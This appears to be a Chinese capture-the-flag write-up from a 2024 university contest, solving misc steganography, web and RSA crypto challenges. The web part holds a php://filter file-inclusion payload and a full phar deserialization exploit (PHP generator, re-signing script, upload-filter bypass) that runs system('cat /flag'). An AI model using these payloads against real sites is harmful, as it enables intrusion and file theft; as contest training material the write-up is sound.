2024广东大学生攻防大赛WP
Misc
猜一猜
题目描述:
你们想要的flag就在压缩包里面。
压缩包文件名 解密

解压密码为a1478520
然后修改flag.png文件头

得到

扫描二维码之后
❀❁❀❇❀✼❀❂✿❆✿✽❁❀✿✾❂❅✿❄❂❉❀✿❂❆❀❃❀✿❂❆✿❀❁✾✻✿❁❁❀❁❂❊✻❂✿❈=
花朵解密
https://www.qqxiuzi.cn/bianma/wenbenjiami.php?s=huaduo

得到flag
flag{rUsJyNdKhdKuS4VfO7}
要的就在这
题目描述:
你要的在这里

用010editor打开

上面那个是定积分,解出来是π
然后6是什么呢,猜测是3.1415
然后用stegpy解密
>python steg.py misc.png -p
Enter password (will not be echoed):
3557736c7371495153424738633644326d352f4b5277672b36676a6d3174723144513855794a556d495a733dk:luckyone
3557736c7371495153424738633644326d352f4b5277672b36676a6d3174723144513855794a556d495a733d
这一串十六进制转字符
5WslsqIQSBG8c6D2m5/KRwg+6gjm1tr1DQ8UyJUmIZs=
k:luckyone

flag{believe_you_are_lucky}
Web
消失的flag
题目描述:
flag就隐藏再某个文件里面,看看能不能包含出来 。
访问

猜测是XFF,添加:x-forwarded-for:127.0.0.1

File is NUll
文件包含漏洞
?file=/flag

用另一种方法
?file=php://filter/read=convert.base64-encode/resource=/flag
也不行
最后试出
?file=php://filter/convert.iconv.utf-8.utf-7/resource=/flag
df4083ae2869462cad0d002533f6cbf7
unserialize_web
同事给我了一个反序列话的源码,在线求助 !
看这篇文章有了灵感
https://blog.csdn.net/qq_53460654/article/details/121889104
https://pankas.top/2022/08/04/php(phar)反序列化漏洞及各种绕过姿势/#phar反序列化
首先扫一下目录发现/www.tar.gz
生成.phar
<?php
class File {
public $val1;
public $val2;
public $val3;
public function __construct() {
$this->val1 = "val1";
$this->val2 = "val2";
}
public function __destruct() {
if ($this->val1 === "file" && $this->val2 === "exists") {
if (preg_match('/^\s*system\s*\(\s*\'cat\s+\/[^;]*\'\s*\);\s*$/', $this->val3)) {
eval($this->val3);
} else {
echo "Access Denied";
}
}
}
public function __access() {
$Var = "Access Denied";
echo $Var;
}
public function __wakeup() {
$this->val1 = "exists";
$this->val2 = "file";
echo "文件存在";
}
}
$f = new File();
$f->val1 = "file";
$f->val2 = "exists";
$f->val3 = "system('cat /flag');";
$p = new Phar("File.phar", 0);
$p->startBuffering();
$p->setMetadata($f);
$p->setStub("GIF89a" . "<?php __HALT_COMPILER();" . "?>");
$p->addFromString("test.txt", "test");
$p->stopBuffering();
?>

为了绕过__wakeup()方法,3要改为4

修改签名
# -*- coding: utf-8 -*-
from hashlib import sha1
f = open('./File.phar', 'rb').read() # 修改内容后的phar文件
s = f[:-28] # 获取要签名的数据
h = f[-8:] # 获取签名类型以及GBMB标识
newf = s+sha1(s).digest()+h # 数据 + 签名 + 类型 + GBMB
open('Filenew.phar', 'wb').write(newf) # 写入新文件
分析upload.php可以看到

源码ban掉了 __HALT_COMPILER(); 标识,没有这个是不认phar的,这个可以使用gzip压缩进行绕过
然后修改后缀.gif,文件上传
最后用phar 协议触发
phar://./upload/Filenew.phar.gif

5740619516574ce288f8f30d3f010e70
但我提交的是:f5cc52e28f364ad69c093a9a6dd1c954
flag是动态的
hackme
弱口令为admin:123456
然后显示
remote ip address is block!
抓包得到
Cookie: token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJpcCI6IjE3Mi4yMC4yNDAuMzIifQ.DDtMChPMQtBA_2_wJxLPO_6g5dTaM7stY2Knngol6qAeaWh4Y8EjY6ndBLuEMhXYyecpiLFXZxEPqkV_GW3rGReg7LTCfIb4x6M6RRhotbersK1AGKKGUyVHmr0es0bHpw

改成none不行
扫目录得到/vendor

分析里面的文件
可以看到https://github.com/firebase/php-jwt
然后没思路了
mypdf

下载源码
Crypto
encipher
题目描述:
小明在学习加解密时,对输入的重要信息做了加密,但他又只是个菜鸡,对加密后的数据不会解密,很需要大哥哥们的帮助 如下时小明加密后的信息:
from Crypto.Util.number import getPrime, bytes_to_long
from Crypto.Util.strxor import strxor
from Crypto.PublicKey import RSA
def decrypt(c, N, d):
m = pow(c, d, N) #rsa_decrypt
origin = 24#in(xor_key)
xor_key = m.to_bytes(origin, byteorder='big')
key = b'Life is like an ocean on'
msg = strxor(xor_key, key)
msg = msg.decode()
return msg
#message = decrypt(ciphertext, N, d)
#print(message)
d = 4885628697024674802233453512637565599092248491488767824821990279922756927662223348312748794983451796542248787267207054348962258716585568185354414099671493917947012747791554070655258925730967322717771647407982984792632771150018212620323323635510053326184087327891569331050475507897640403090397521797022070233
N = 89714050971394259600440975863751229102748301873549839432714703551498380713981264101533375672970154214062583012365073892089644031804109941766201243163398926438698369735588338279544152140859123834763870759757751944228350552806429642516747541162527058800402619575257179607422628877017180197777983487523142664487
c = 67254133265602132458415338912590207677514059205474875492945840960242620760650527587490927820914970400738307536068560894182603885331513473363314148815933001614692570010664750071300871546575845539616570277302220914885734071483970427419582877989670767595897758329863040523037547687185382294469780732905652150451
mm=decrypt(c,N,d)
print(mm)
# flag{1s_Pa33w0rd_1y2u22}
flag{1s_Pa33w0rd_1y2u22}
End

热门相关:新东方神娃 背后杀手 膝盖菩萨:性交不当三行 年轻的小姨子2 金阁山传奇